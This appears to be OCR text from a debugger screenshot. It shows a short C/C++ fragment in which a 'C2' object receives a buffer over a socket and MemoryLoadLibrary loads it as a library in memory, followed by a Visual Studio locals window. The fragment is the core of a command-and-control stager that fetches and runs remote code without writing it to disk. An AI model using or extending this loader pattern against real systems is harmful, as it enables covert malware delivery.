 36 //ZeroMemory(ptr,dwSize);
37 dwSize = C2.ExternalRecvALL((CHAR *)ptr,29696);
38
39 HMEMORYMODULE module = MemoryLoadLibrary(ptr);
40 if (module == NULL)
41 {
42 printf("Can't load library from memory.\n");
100 %
局部变量
名称 值
argc 1
argv 0x001e6c38 {0x001e6c40 "C:\\Users\\Rvn0xsy\\Documents\\Visual Studio 2012\\Projects\
module 0xcccccccc
ptr 0x00218a58 "Z\n"
MM 0xcccccccc
C2 {externalSock=196 }
dwSize 7786